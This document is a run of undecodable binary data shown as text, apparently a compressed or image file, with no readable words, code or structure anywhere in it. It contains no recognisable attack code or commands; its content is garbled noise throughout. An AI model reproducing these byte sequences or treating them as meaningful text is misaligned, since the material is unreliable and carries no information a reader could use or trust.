F�pR fXB���D�@�\6��'\�`@`٧"30�ʼ&"��:j����x����;,�^�
*� ��PS�:K�	f���0��"XQ�!V،�/{h^ {� %&a@���gH*[�2n±
��Vm4�%H���*��H��&X��-�4�
l��8Ԁ�c�*��b�5�Xc	 A�Svq�]����'S������O��!�'���~H� $a���� �:��"OKxϋ� �Z�<���0L���u�I��XU�Vβ@ R�D0�"�M�4Z�q5Ԝ5�fK;^4����)4���O�#@��Sk5nQ+L/&I��+Zi�Y��`�!	$ &g ��3�Z�d��u�?Ȋ¸��bD.+ �ś�w�@�3��L��g�Ԙ���JH	�$��)@�*A-,P��TH`@F�3� 	X���p�!D5Is�k���-��!	�����1C&�`:��^��
����hJ���Zܒ7{��� �9v<�o���(��
"`�<5��?~P������C��ta���n`m\�h�&�@�n*[�k�W�:)D	� +�RՂ
:X  q�Z��h�^ �el�����Ѵ{�i����fm�7�3�D�@�_ 3$0
#@

p��	P�@�	�T�BS��c���Ґ������5��y "����/�0
���`5����� ����
������d&�эN��	=�
ڞ�ĆT�ŵ �Z�|�3|�
 �Y,N�!H�a5]��j�琔jO�MPT1
N2���&�y�#\!�X���p�(D�	��@-��'��4S�Q<�V'����+?���k B�� D>L1
�����D����̰��҅N���	���?2��kXcF��Fx�Ӆ�5C"��Z���`V:@]�p  P�م+�p >�,
��dI6�C��HL��P B��]a�X�p���GV�yNF$��g+�ۚh=�@xJ[&q�}��=G?�y�~c�H@W� ��yHQ�-� �p��qm��w�&HP�>��LS�p�f�-0����k�0/���`E����h�i�ڬ�)�ZF[��(�Gm���8��C��k����y,�Gg���:��[��Qk���A�t`*�\M�}�7�t��L!\t���sg�:��Y��c'��38v��acZX<b>۳��� 	G���ؠ��§45Hb�3H�� ;��6e�F!g�3�0��P�P����]x�����<�a�{�Ӹ���#X�{G�ӝ>��4������Q�0	C����}�)n��؁<0�Y��6����e� ����}��zg:+T�*+�E*���ҤZԂ����- 	bLa��#�ǌ$��K%8�ٸƵ'.��q P��bU�G��,ְ�s�C���:��n��6����ЁP"��i�k��I�O{���5����+]�!�_�c��8&Z��� ���R�k�ӈ��Mo��c�8�i�Ύ﷤�)�5�"�!D+,�]����"F�eROe�Si�Z�;�bf�.V��u|��r�>tt�c��P�>z�p�\���8.��D�����9�~�J^xG�(�N��k��\�`��g]������0C�`-��^���;�7���Al�#
�Ƞ
�0mh�����xI��K��@�� �'2)�k4T�"8"Т#�t��#82yt��z ��uP��@,��9nAtp=o�7���P6�R���9U 0�Z)D���Orkp!��_!�/|؄/`�'@,(��b\�c��T���ì���!8�w8�r��( ��f)�������0؀9R�D+�����hH�Q��.^��As��hD��כt6D솋I J��� ��=��"���A�8Eͫc��`� ��Ї�҇"4�z��%T�D��{�)x~p�^��z÷�����;?tp q��ҩ���
�H���("�R�=���i�S�ʨ����{��]�PDE�@G\��u���GJ��i�� ��'���' �i��̓3PE/XE*��
�h�������!�ES��v8������]�E�*�
S��w8�}�{��d�.<���w��g���΁�(.�h�yJ#����81+)1�2
-��2�s�n�G�9G��̜���n�Ga�oxwH#��p'��ئ��;� zH�%�2yX��\�o��(`檁pEx�/\�+Yԇ0 ;:h�;�ہ���<(x�p;@F!�
o@J��؆r(�t`��j��p��I����y+�I�h�"��q<Al���u�k@G��Gd�ԫG|���Ǳ�K.L�y��(h������ ��H�whO�dNtx՜�̊��j�Yk 'XL����\x�Eb �\ H�ȇ�����x Ƭ��-|Kd�i8�[��D�Y��L/��̊F+009�ը��T��q�s��lPD.pN�A|������Ċ�<˹�#�(��Խe@�^���u�N�A+�ҳ��w��F8�q�T #�{��Yą����>�Rh��c��|`��
�D�m�EF
�;>M��c�*Lx��	���y�q<��������"(j�D�	�w8�qXq�uhu��GTE�GU����QU�� =?as;m�;h���.wh��O| `���Gzd�b�JLMtXV�چoH�(h #@p��}�7p?�%U`�)`�#��:}0W\8�s�,}�7.��.���d���g-�+��/@�>fA����w�� *�;�B��br�##�r��S(�lx�Sm�|����|��Ξ�N!���'s�np�=����ќ�J4A, oЇ�aS�i��sp�0؀M��z  ��]5��;��7������	EF�=�{-���x��oX������'���dJ��!l2�X�{@�C��lh�v0�l\s�G�GW��}U��
��ɳLFoРF��[��į�R{A}t\��P���s�x8kX�Ȁ0�p�=�o:���ZB,� F�3���S�0M���D�KB�o(��(ш�S;س)�S{^��(�k��@O
��_�X4u0��U�lH\�Y�N�4˯MYmІo8���@ E�(�F,܇(�G�ћ�ׇ�B�{�m�D �� ���=�7���J�bX��XB�q���7�JF>?��e]Vc3��:	Т�x����-��;�ZU�&���c�o��y �l��%_��؇8�R�_�N����-�-tфrȊH�8_|$��������Q�Ӈ��;t�k8�p�h�p`3�%7���� ���
|��.$?��Z�d��ׄ�+�(���av48@Gk���̮5� y��ԋN�}ćPU��QQe.���}����}�t@��\K}�"�b���/�b0��d\���xІp�8�����! ��^r �c���w�
���>EFY�B��b�k0^�������Q(��&@���+w����5k@ĜK�#�a,�b$6\�M\�9�S.͸�z��a��Y��>�O�_��
�`�����n0�F0��H؅t݁u0 �ef��s|��i��߽�@c�, .�T�������gN¦L�32i4Tq8���ʚ��|���_Z�W���9��Ӽ��T��B�I?�W��g��b�K��N��٩�Ҋ.�h�	�:��������Fi�5?�W�>Kn�Y�E=t�=���+[�i���;��;P���5�+2$���g�|�-�l�S�-\t�~��%�x}z@�����`�Q�_�`��A�s��;��h`3�6h�`���=�k���=����ӬPK�9���n��l(8��T�����PC�pp|���N�$fUXx�RR���-e�b��&��	�j��h0.˲&c�pe7.AX��x�O��؁�A�0i�vz�
��`y�j��n�u_�����o2����#x�2�#�����׻9������h�Eb���|<��
Y.A&.`��ꬎ�(4�Ep�&���Q����hLm�epnhp��@��-�g`�k�Ax��6�
��=N��ɚ�7����Ź+�k؆C(���5B߄( �yVV�����"�q���$��%^b�-e�N�`�6P #m���j�����N%�G�6�z�Z��B�.�J�VZ<>� 6H�Ax�7w��'�� �`?~�w@K��ٳ|e]Vn(R�=�=H`�Dfgt�ߎ��#��e��#^�ٮo��xe'��bC�{͊������.u�ak�jW'�X�Y� *���ʄ'7�� r8��
�U�`	v�_i��a^���̹x�l.��H�Qz��z�������e��(�����nAJhk8���ȕo�bsx�Fs'�W>�c	��^�.x��`��Z�H��L �6?�L8����B��W"��-��e\M^�@m�IK\�߆�w.�������SF��­�(�44kp#��x0K�W������H��Y��N]F�a�7���^.0Ѐ�8�"j�L��a�hp,z�p-��|��(�S"��(�����i.�N�mhU�G����n׹$�S���G�B��p8�H�����~�����s��'k�a��j����7�g�~X�����|* ���w�K��z�
�v��f���<������A�
�M���C��V"Bp��0ױ Ǌ"եȗ�];��*N�h��@�B�	�y�ڿ�:�Fi�?k#\xc�R�?X�n�f�%ˇ���w�j�8���b�G����� *���h�%B���w��Dm���ݛ�kXq�@���a�ӊ��\옱c�ӄL-��ĕ�
l.๢�i\��3V�iC��t1s�Dk�-����F֬��#7.0��2-[
s�0S�I3���8�����l��s�š)�&&��j�n���wzk��FL�*���E'�3|��?���PDӈ�R���CB��B
*T�7NU�K3U֒}�l�N��BI.�4��5W!�C�ca
)@�C��X}8��t.<�p�qчwP��S�CG-�O:�!t\zY�}-	AQ�M������de�JP1�c�`�)@��C_Ndӆ����T�%դr�5zU��R��,�#fL��P�WZ!����"�h�p��:�C��դ88@��6'��W_~����TE}YF�M�kA�.�OL/�ِ��)[��Qv\>,#'K/Y�ҵ�Y_:�����O�8N8#d�Ҝ2$c�u�7��x�t�bZ�hd��? ������ %�lC��vŚ�5zQ��W��[K�tM4��kA�1�nQD���S�E4�l�	�lBt���ݸ�L��BI>u�	��,��5��B%�MV�U�O<T�ţ^�h=��0\[���?8���6S"T��TR��]�q����ߗ�)���2�&�0==H:ę��|�o���N784�����_4@N�.-PD�#�?4�9�DY
v鬳ހ�<.����R���N8|�P���z<o�%ka�{C��U�<~��L��=�tQͱXT��Kt�k���WX����t@�1r���N8|��4�7A. ���4U�Ut�)��o/T��	 ��g0�;T�6�#8�ĂגR-/��^j�<.!�B�ύƤ7o�-4,�c�q�͌1/i�U�%��$S�:;.���r��G5�r� S��MB��xf?��`t��x]k�,P��E `C�����(,��H��֪��R�6��i�yX<��b�i���Y�Ӫ�!0�2�Yޖl25��cV�rUpJ�"�pBjP������7�� �V���`�Y��.� �7�Ar��t؂���|BJ��?(�7�$���	 ����|��U&55��cϛ�W�E����1������ysjV���pЁeP�>i�Hd�(�c�8��	��)�F!s�6��� ��uqh7�!�t����b����p�c�Br�C���-/�[y�V��Ѥȗ�J}�y4]�����-+��!B������]�u�\T���E�0
�f��J��uU��G/���Dȁ�t�C߸C2P����� kj���CPB����@�~�K_!F��"@�b�����t��D�PkJ��m��OD�WZ�J�M%y[�ԭh����l6�Xf�`P4 $�d.0��t��$!��t`��YY���r��G� ��(hI��,���@=�B��ꕯe�+R�qp 
�mCzǎp�����{��9�x�s���M*��f���}����e+���8�'l 7�h"���j$@�cb�P��$�Di�@l��M�mz���{��I�5	�e
��` ��D��W���QB����;8�F��/��wܣ���+��Bv(����+��8E�Z+K�[��F7ౌ(4 ���1v����j@:��T�`(*��UFpA��/={��tp�p1��"� ��	w����������}�q�#
CvBK��� #BЈo `��M��/b�|��a�훫k�7�&��*�X���~���6��f'@� ��2@�	N�\0�|�����	}�G�QI�$Z�O��#\��8N�1Z�dHb	��u@�(�C-��?^�q��
�"��"	 ��i�a��nb�~����0ٿ��}Q�:����Fv���Xw㬴�GRK%�C�FD*��#X�a�=GŊ��n^���_Ŕ]���ġ���FD୑��?�p _�C��7���z���¥#����#° �`�@(!�R����=󙟠x���̯Q(�Ǽ�ʦ_�
�l������&� �'��� 
��
��NH��x���+�9�	%{��������,!
�@�5��v� 	,~v��w"l�R�h�+��O���1(A���/�@3t�Ll��O���%�u��aϗ�Kgw9A�Zu��9�0B�]���TU�0\�@�9D���
69_�P<���˷�N�CP��Bd �D,��$�5� ����]e�?W�!��]��B���� 4@*8��� !�44��(�	���6Q�4��5�_�Y Ѡ�]��=�����%�$��%@�Y@ M��B�=�2X�ô
2���
j��9a�qa8�C7�R���bA(,A� 	N�5� ��p �a��?��>���@K�A_�*�ƅ�&�ª�%��+����n8�n4�칊l�a*�������	(�X���(��E_��!,r����n�/�aDI܁4� �� ��U��B��,A $�`J\\���:���Mĥ9�� �?� �b2��/���)A)R��\=d4�_D���NPd�Ud������X(X0�������X@��t^�YE!@7����6᳝�F>�WH�Q�P! ����?؛�8�DA�� P�	�c�`H\��c%N�t`,LD h * @v�C�%+��B����M{E�H#/��da8���$OJ$��
9x��TPzqbl�n��2�d@x(ā٥�E�;�C^n���	�h��l�=x�v�b"�a��'���Ë	�D�5�0�#5<"$�`�c� �Y�pB`A�@CKh u���@�b��a����I��O��w�fhr!af/�~d:�����!��>u�8(@��P��A�E��EAG�G��!zn�zn{=q��b*HX�8.��h�t&�Y���"(���0��fVfe@"	D@q��?�^Y��؁'h@��������Z�у=h7xgI%)94����=�{5���V)M&&kN��%��@At��b���PC�LfgFT7�!{݃<@[�B)9�d����(�Äblƀ|�HA%\��D`�?b���L� �o��o����0�A '	P[��"�w�t�=�[&�Yx�' \gT_���v~44��>讒ԑ��v�@���$>���& � :�uT(��A+�A�>\z�<E�aB�G�dD��G&�%b����`A��$�"0�kh_�<  ��@�"��X�� ؀@��h�"�(AZ� �ƫ�$BB�@ Ā$+�#��Yu�і�FN��j7��V)x��\��\��D-�D�~�-��?l@"$@Pk��<n@P��B�
���$�Qk��+ͦ��8����%��|-�c��C���E���<��+����~���ܾ�J�$�-���AHeYNl,@�lTd��?x�0��@�A�����1�2��Q��^���Zm��,EU�8�C¬.k�d@�Bf@����F�0X�X d>��y+�j�ɺQ��C9D�ۥW'f�c���s�?����C���4D �����+���+ �+` @����H��"C,L�?�%�"9� )����'tl|G���Y�`��E����2YP����������y۪��-d@D��$�<-�}�-X@���Z\R�
/�M�־��q@1��/�?~�?��8j�D��",B�&��z�?������������/��@,���S,�.����:n����� 5$@p��������{���U<��ۡ�%�%ށ �H��g��h�i�� ���p4d�V*�@>pzMryYz�A��B��-w|�&��l��"̀p�? B���2<�+�m�b  �/����z��.*�un,���'�/P�06r<�]�$�q�&بA3��%��m�4��v���l@�6�Lf n�/��(H;��B絠�]���Q���Ľ��-��Ah� �B�*�# Č�oKh�n�?1,7�D�2$Z�/w��0�Y��� '��cA@Ā|���df*	|	H�<{�=۳y�ty崐�̪/���	l�4āl ��?��K]�MD�%@P��(��"�d�%3&w"XY=��Ņ �-�Ƃ$`���@�E0�RNČ�b��B�2D�2�R4�
j+� @�C`��#���h�$�b(�Ҁ����R�Q���L��<�#���%~6��3P"%u@$A��7�? �g�i~&�?�)�Lơa�K\1m�ɣ�YqB���$�� Ѐ# �lz��C�/t���*�^�2,c���+@EO��vtY�@, @[�P�'`(RҀ&��&`���UGk;� ��V��<�3=��$&8X��H� (A%�A[@4D�Rw0X�?`��g�Q���1Ddr*	l52x�3dz�u�|�Y�5���?�@�p�^��x4B��*��O�D��5k��`��?�-� r� AϦI�5+x�$��ݚ0S@"� $�8����ў�<��<���(�m��A�.
C�k��tx ��?�¿�8�n3���
g*V�y�'�0�h3������$�w� / �&�@RJ�RvBa�:\��B��D? +�rK�7B�ODŒ�F��D��}s�&������A _%V.z$�ڋ
�f���Ī�xQ�6o/5B���u�?@B�� !2���%A���0���D���;������{c �zw��Ӏ�@!�:1d���ACeL*	�ª����+��x����/�����|t��7� w�#�칧��� ��� �˿��I���~S�$���׎	�lR�Z>�E{4D��� ���	�#�A��їx��~K夫��� �? +h[#eKB�Bp�]�1���@<�@6�뫔�7-�z��m�ǭ��Ŏ/�?h �#�8� � A`�  �{ߚ|�z�{V
$�{����m�l��o��'uK���!�µ��f�ނ2�'�ɛ�0jQһTN��@Z�-,{��&�?Ā B �D��#,!��-�U/p@�:ă��`C��\9Ïz��:�z�YH�~*k�& /0'��EUǿ��#����6�I�I���'����	-� ��)�����?����"�<xZ��g�BiTXR�&L�j���%�1H�<Q�#�4�i�X����섈�/�8q�h;�OǿX� @��?W_Æ�g�?$�Ĉ��ִ\�����Ӓ��񩉭��A^��Ç���
-`,M��.%I:��0B�-P4�L�l�m�H�R'I�&�� ˏ��`�`��䘻e���d8 ������Ā�- �>��**����;�P�K��X,_!� �O����5{��,͗@��o	��M(��|{���� �$�l��.��1��2ɤ� �ࡌ ��2�i��@��0��d�
�z���@� ��q�$�B������,i�(�
"���ƅi���q�hC%��3IB�1�c�1��'���G���h����!��1pO x�0�h�MF�Zj	�����:;R�B��6 ���(���%��p">�+G����7x@�8����"2ZR���GJ�9���n�q:p'�t|YB	<��J�����Ġ�=Wڌk�($#O���/$@hx@���6� ���Y��$J�Q�D1� Q�i��lF#2�(2�9�3uh�Ō]�T� �(�����>��M�;�̒�K��['�o�9��q��m چ*�����"
H��".c)���j���/��=�\q^yŤ��%{���M⤓�����gE�l�tDjH�8#����/v{3�:� ���14Y	v��
 $Ĉ����[��uƁ��B���9g�m����p������Ht�*1�<럯�= d���+�B �(������ ������u�����������%o!"��1 	�Kb�{� ������˓�Ѝ�>V�P�Zf�s����@d 1 
D���*Q~RG�^u�9����$�M��E����@�Ѐ/�����eV�;ʴ�$` �q�����e|���g2Ђ8�`D$ E&f#�#��	��� 	l��a�9a�/_`_,�1��.4P�� 	��뀕y����#E�A�ȃg�sG78;�0.�q�	�Դ��?~�������ZЀ���+��J�����5�$�,	��8*�Qd A���Ö�<�,�6��R�J���V�k �0W=����/hL�� �L�`��Y��qǌ��.砈8{�\e��F� N@�D$��HF��2?Q�?4p�r��a�F_T�I-�EqbEƀ1�a~-�X*����!�+� �$ N̈-N�)� �$`#��R�L	J`c����v��^ H��z��?���^�C�Xg����Ԍ����F���#uDjR����#��D��@��E��5��-=��c�L���b`E��R��6�JI�#ڠ4#J 	D
��"i�?�@E#V	�F ��>t1��l#��A�q ^�+O�BS	�S�i�XU�N�8��X�g{�F8$�T�r�X'@�����	G�@(���kB�\�sN}Ā���"(<� <�0a�[\J�����{�9�a�QZB�DQ� "K�$�	�P)��F�%�$�.gWjh��E�㜀��m��/8��R7!h��T+U�d�*E�A�=��;X�C:�!�F����2��p���<�)�>d�.� M��j� � ,�Tj�h��@,Ƹw7P#�
X�)A�(�f~�VC�� �Dl+�6G��g��B��t�*<� ��M	]����!���gNu�T!�V�'��	���`5���ڠ���l��րV苶��\w�� �c@A��{	ŨT�k��1���-��K9��q,��a�e��|q����Y�� 4����"
 l�Z+�/uIO��`�{�8q�25�+��?�QNkL5��3�o�(�uZ��-��(B�ϲB��k����O�gk	D�yɫ����J���;(,�wc��*
$`�Nh�d�B���c��Dd'$8w��" �x�2�*˻ۄ$��+�L��,�$`cЋ���0�y[��縊;�Av2��g��T���s`���E�����.��P�z�B�'v�E���*�8^<���� f�0&ol�*�ds���x��RD�?8u�L�!����% �U]�ֱ�,0M� H6�n���������m�=�������f�|յgd/���`�m(��xTA�B�崙!h*8��W���$2D�Ph~.��Z 	8C� ����A��>Ovd�;@�@&� Z�W*�
i n�-Ԣwp(9nOMnO���z$����d� @ �U$�|��/��Au ��a�o�|+�|" �^L���*�!p`J2�#(B��>��d�M�T����N(��,n/�c���@�" �H� cȀ�x��z��@/b� �s�"
�,:��j��!'D@��ZTP?��,���e ����Fb�z����
?��F�@"&-�vpߤJ)�i�(���¡�@6$�2t`� �`���G�l�M���ƴ�хa/��:@8�8���"�Z �&�h(�	q ��y���p`�: i� ���V�BAp����փi 'L�b����  �΀AV��.�썷HgUq߮A"Y�"3�|��2�� "�f1�7�C$�� D���klox���"����\��
��H,@	�A�A8`�,%�@�1��(#@O�pK "�f�	�/�� ���B��<B�Q�BBLX�'*CĠ�BAT�$� e�aN����.D���F�(��a��2�L�"�O��
���(�*8(�@!�C+�C���!��a��B!������(I/b�'�M�a���z�H� �`5���i�K�0#$��б����� ��G�&��2�Opbȫ����1��ݠ�q$���"�-0�h��S� "�"-�*�L�����(U��"�B��:Cb 
C9����-�$��Qxp�� ����ҁ�a" #>7��&2��&P�"�a`���8��+����>�#.�D��?� 	��-r#'�'
�A�	���� ��V,#�2#L��m�)0����"���x�Z �&9��Lڥ-,'.`��ꪞbo ڢn��@n��ډ��-��aj�)��"��p�O5� ����š*�B���F���)�D?r=�� ��.!b���I-r�|=c�IYL�@��i�Ρ�¡K�"pB��L����b����DS�^E\d�� J2��$A|A����k(1�P
5#��� ���&���*Ͳ27�rj�&m4OBA?��X�� @D =^�0� h�.|&�4"N�T��!���R"Q'���F �4uB�" �L.��لM.G��i��
	�'7�'� 2�%3yq��@z�` l�>o�.�"�"�hD%�"� ���b L���Q�$O`�1*��1^D�7��0�@+
�o������!#�����l)"H��/Mq�hZl�(b�d�!�
� `�+0 G `q�0�	�i �@�k%z`[(s�f �a�A}،���q��V�h.#(a�`$B�j�,�S1u?�� �@?H���M��c$�Ct`��BDk�t▸
���M����(rŤOby0yp���
�2�p�․b8�Or�$7r�7$RH__ jE,�'3�Հj�����(�Mt��;p*3i�����Zw����R'�C�&����}�2$����|!H�!#��"qKzhDTD�ӎ)�m��/3"[�*t��ρg�!�G Nr�$��1kDԨ*c 
�1O$ �U�����@�A}hI� B;D7u�?��t�6 W���F� w��jԀ&$P`�#DbظG�!��ө�FYp���쀦Ҳ�=]x/]�"G���I�n�� B�>� `o�1��&�m��K?�5��Ż�E3U����v�@l"6��)��h�,�
��� (�p#��&N�2 �EE`8>�6DB�@��8���?� B]�!���������S��(c�<k�*ڀ�"P�cnB$9G� , 
��2�rj��$oH��� [�� R���w)B)!H�D��`35�\�#$�+���`}��c$���T*8@Ԯt��S�AYzNԚ���S�^��gu���<��t�0� X�{t@q����z�&8
�/b@��cx�c����2m����W�V��n�R2B��^[�#bdĤ��A8V�0@B$p��� ؄�	�J�2����)�tx+W��Sń0#��a���L�p	�X)j�D�c����&0z$n��kjψ���Q"��9"��K��@�@a"2��`��%�+$�U�Z2�¡X��z��A	��p&t�ID��B��f�a�C��8��	.e�a[�.��)$`�k��B2l"r�DG>F�8�p�r�SR�����ʳAA" +`b>�Dr!�7��_��+b&"O��@�1�+ZD���!sZ��[J�F	���A��Ҝj�#F�0���W"�g��[I厺��|K��t�4͜��Z�{8d�b�%�@$�&�Fld/��LS5U_ٻ�v�6�b��1���5%"LS;�B�*
��'�^�\�%\��\�A˴��)���LH @*F�" ��t��t�<#����T����A�@a@#jf�c�xx�Eu�k V�UZ��X�`T�<����J���C��B�!B��zm�Y
��,�(<�*|��L	��f�?fx��z0�����.��"N�x�9|�^�t���е��,j�T�1^b+u��W%G$A��Tk�@�"3�ˡ@��7�o���{��(�)��%%4��ޫL��ͯ,��q���������v��)��\$ � b "
��x�=�9�S|H�T�L�� -ҁ���\�~	4XAq�R`�$(:�m����-@�"L��S�=�?�䳌����³��UN�$� ���#��s"A�<<�JǪf� �\��%��\*��૞Ē��n�A>�OZ�ALa$\���@BA:����Z�_�+�F2̨-��� ��Q�"H�{2
�y>#�~ֻ;�Q�֛�2+�^ #�ơfȄ�s��5<#r�|�m�"0J(�M"���V)�<���!�!�3뛉>�{��`���#lP,��� �`	�!Z@�����=V$	H���"A�n��1?�R4��>��`����C���ׯ�J"��e� �߿
'p��rn��0�m+�C �ݢb�##�02	&%�v����ÂI|�$��B>/z�d�!�86ID	��/ÿI��3jP&�2P�F���\��r�Vl(	tҝ6����P�o��Z��W`\	��J x'��f6\�.�Ɔ��IgP�s)j��M�%d���L��IF�F�liÆ�`���Ǧ�V�����>�
�m�O����yY���:gn z�� "!�����+p�!����_h���;��ef�?�
���CstxQCE$OC��]L��H2�h`�6��g�}&P:�D��8�8�RIӐ��H"o�@�rʕ��s�qf�t�P�"v�m��8��W���Py�!C�#A��QP|�f�U�_9�������?.fd6tH9�|����ؙ�l��#���Y�6�RQ�<�(@�]�Q"�	"�t�=ȣ�F�$� � �_��]w���x�Ť@��g���g�E�u�9QC�(�����Aov�U�"kg��r�0wp�c}����:Td�SH)�OLI 	�����щ	$�J ��r������]�Bm�G�$�Jؓ�6����
���:q`� $D�XY]l1H|�Dld�"�8�}���PL	��w1I��%�n����u��_����Q�Eϼ�ƪ�@m��l�+���㞡�r@�'8���"\�y��Q@,�uhYl1�l�ņ�q�!H�D� X�R�����D qud�p85:�x$9b'�/�p�.�M���[Gǹ�w)P˿Q���m9l��^�6�_#����_� d@R#��)��0.�;	
p0<��T�?���1o��h\�.v��D��Cή�v��	��nr:�v��Z�O��S3��a��c�}v��\�w/B�j�ףzǜ��E�aH�,�� �6��<O 6��"�u��Q�SW�L�)�@l����*�>�1�Is�@���@w���|F��@K"��G�Dr�!ti��V���Tur�;JQL�Z�$�e����۞b�BJ$	D�E"�.M�1StD��.<�^|�V��y�;�r!�א#nb1� �45���"���a�֣��I@z����D_��!�"�.T犔:���;.�ō�y�Hdo��?�7D5DS��#�xG_������=��01D��)h,J`W��/~�o��A�D!A�H� �wJ�0�Q&Lϴ��@B�<�W|Va��B��,��lW#�Y� |�G�������ϫ\4�2��"��x>�5DZ	 !� � ,    � �  � �	�W��@�"d�S�_Ã�D@��?�>�ȱ�G� ,V���@&*`l�eH�A^�Y�͛5-�盚e�@��
�1H4�O�E7l��E�(�a$?�08��Y�,6kVUh����� ���	5{��Hw*ǣI�]�(T�`��Z�*��G `����h'Bx+P�½�'�+�cֺ��t�%�C���cVخ�P ����4I�&��G5�k�5�q�@Ng(�i�s�R->�-�"�ٱ�����|���4��ꁤR�v\��+�:�[�����	���xĄG�T�,"4��x �|Y��t�m��?4h�t��D�p��@��7]_�97�m#ty`�vCE��`%v�G��f��̀;�3 �yd�@CX ����@����?�RQ,��D
!eT���DKe�UU�ij}�AU,��@�< 4z�`b���Q~cBD+�g�J�uVM9l�\�efQ��G��\b�4d�A�u����^�� �@*0ь&h�]�eהT~����*P�� �xkjXg�������?���
Z�%	`�M��u����@�;1V)��U��A��"������	K�А�e�@�0�ͮH!�f}O
�G��vK�[�ڔ�f�TG���O����QwBh\x�<�4<�08V�@+s�A��ۓ]��ȳj\e�@$StЏ9vԬR�b�V�/�ACY�1�
W]�oMj�bc�d�oV��W�V5�P39;V_v�vK�|�a%\_�[U�z�b]�)W��! ���Q���*�6���@�]�!5��%v��&yS�6Q�UQ� 5�A�ŮF�{@QIh�Q��~ @C�d��JeѤE������RI#�7�����&�x}��|�g�
g4�$�1;�N&�q�	���%D!#�i!G��`���ؤY�SC��pf"Ry�tT0$ /"9댱��$�eb�ah�W�٤W�@�Ǻ�ȸ�!��,��XD"������dp",	�M��%B�9'?��+X�,� _J3H�4����E=DB 0�(�8o��8Ą3<`B5lc�v~ͮzE��jd����8yM���!��� ld	ؐ�E^>��G3(�kb�$�iOq�'��"�a�^&lcɪ�ά���K��M���J:��4��jp��&��>�
>kd^���L'�9�ג�#��J(�AJɔ�(-�S	�d� �lR��Oo��?t�Gi��ʣ�c�p ��DTئ2�f>���j �������(\G,�3�#p+���X'w:t"c؜f����"
��AdQ�TBM5�6=�EKǤ+㵸��E N?|�;�� �XrSy�P��%e��'���؈S�Vi�U�P���:�5�dDD4 Ԑ*�(�3\��
��bnh�Y	k�2�4��T�@&u����IZ}�Ȃz*��C�{"�?ˡ���0@�--�����T \�)DN�� Q�]0Ы�ToK�\;���(V�]|I�8+08�T�1V� P��L֝���	�62b�EiעH�lzW R`\�a���:��̍�R��^d#��P���5^i'�����Ʒ�R��P)i�a�(�;��]�A�� �m+�H�@��ݲ�K�8�(z!0"ޭ��Y�^�^��	��&��c����(�܀2 �a��i"��#�A���1���0n
{�`bw Z��S�	��L*�c�
 Z �Y`��F�bwƏ�nz��B4�m�?^0�pr�L2[!i�f���M~� 
��D������Ze�m�#C��Ei��J QR0a
�i����ll'�p4P�4l��˄J0ɛ�����(��t����Jh�� 	JP�p*���T^�Lj7b�-r1���A:��9UZXD$=T�G$����"�p �(��8��G�7�T�#K)�B��/]H��E$A_� �*т	r �|@��B/TP�tH*�� �aR�e���P��'�)A,9ʓ*"NuF2���@�AKB	9��ՌN?�������Wn>%<H�i�>��#�(al�:���N�
d�x�h��B/r�˓#�K�U��� ���*;�yG���Ћ_/�k2|���L�����P`&!�SZ��f`�VK�JQ�. ������M�)�jF���d]�Tb�G�5�^�!AR�x��5�p xH�zo)�[����*�-��5�P	 ����j `�A�9p} g ����]9ɮ�&m	�xG���TJ��HBc����z�fxHPg���� �r���?"O���{8� ]�h�;Y�%,M����wsQ� �-w�J�ANW�>"� GGob� ��4ay�~5�x!O�7fa|bd $ ��f��B\L���Gq}Gq �� c�MF <9P�Qó�g�
��T4Lh\Ge1�*j��6�uiQ&P�,�5���q�;�a6a��ݴ�78�q4p��	�P]��
L0��c�� ����`�pQpP�X5f�����[�2��\�mȆ����0�~�	~�9��"g��0+�P	gzd�
���pQ`h�S54Q!�d� )�E�\/M� .X��q����� �x�H��V]j��9 3��P��Q�� �B|6T�+3&� �'	^�n�\�\�>������T�� WoB�@�	�zxʁ ]R�d�$/u|4��� ��*MA�.Ȓ��W�Q��J4�aZА��f��@<�³� `a�Q��O�_�c��㌜�h�и�-�9�\��b����
r~yHob	3P9��JU�p��0'	�v 21&P(�0Af��9S	�x'�71Ip�$�������=x�]p��{� C)o)R �Б��"��e�z~)�c���9-&!0c1��3�
��[�} ��bi�@�@�����p�1 �	�t	�A��Q1��2�rC]4_z���  �95�F��3���VZ@��6�:����r�TEL��K�\Q�a�X_	�@��a�Rc!��r�� dG��E��9��9+���K�љ�����2@�9�\�-I��8�SI~b�-�&��iI�Ș��g�f������Q��Q6��nb|m�\�	Y�$�a�iLX0��c�����Ip�"��
c����a��J�����q1qm���Y�᤼8����77hoa*_�����S������7��5�2 }�k�n�MY0m�p �V�7�Ήp�)N�[?a�t]�����.�M�YB9s����J�Z��c������j*������
p�5x�� ѪuJ*�Q���	݉��@��	��2�Z27���1�������X��� 	��(�7��u��V�	\Rh!(.o0i��Bz�Q��w��jAѷ�]ɕ1�n0�P� �`j� ��|�	����q� V���h�yw$i��%&P@@�ɰ4�pG���đT�M�z �8h*  0
| E�f�|���y@
��l�5�:? 6��`Lp!��\��s1w?�uP����љ�B`�0}���+Jb�Hא�4�ES)�,x�R!����xe��İ�0��:00
Tp ��o0NH�� �p ����0  <�����	B�"�����p5�	����%]���!�����-A�r!>� ��0���d�$H�w�M�-��V+: 	  ��:p�i  �0
:0
����� 	�
D�O@|���:���t�:�
k�!�t!@�փ�9]`��Ph�	�_�
5�p�k�+Jz��a��5Y2�L'"�عY��,�eؿ8ӆ��y�9*yq��kʲ��`�  @
��� �E  �`E�5���
�@ pY��X���z�o�4��
3@i+�\����0
�
̀	�J��y[0���i ��*`A�@y3�&
�u�^���D��G}p X�eT���ۥ6�T@�b�9ü�Z	 J`��{ �̰ `ͤPּ� ��p���p�`
�p0
y�  '��X|�����ڸ
���P Ps_�	�M�[����� �i�P�мZ0���nUH��p �چ�ZL�ѿ��`�mؿl��`�f�u\׼ <]P�ּ��  ���n����P$�^�D!�!��cp��;�
�FNZ@��\`)`�<P(�
�������A,>��,\�)� ��ŗ�+A  ��VJ2-�E�  �@�4z�OQ�6إ(��0
S�� m�Ɓ:�y�&�
�p����%�Ӭ]��, <	��n�n`
J�� y�
��Ň|�@ � �s@N�L ���������{kP 1,�0�����NDf/ ��A�� }@s�
00b� �Pq��k:�']�!��S� 0
x�^���� � wl�l�u������Em��J�{��0���
: f ܃<�<�ΰ
���g@�4�]��s9�ٽ�qA#�=}bV�](	 4m�}�����0�P��k�M2̔z��Q���@ �� �zc`����f�����UP�]E �~��{.�n�y`����n��PE�
���`i�����:�o�
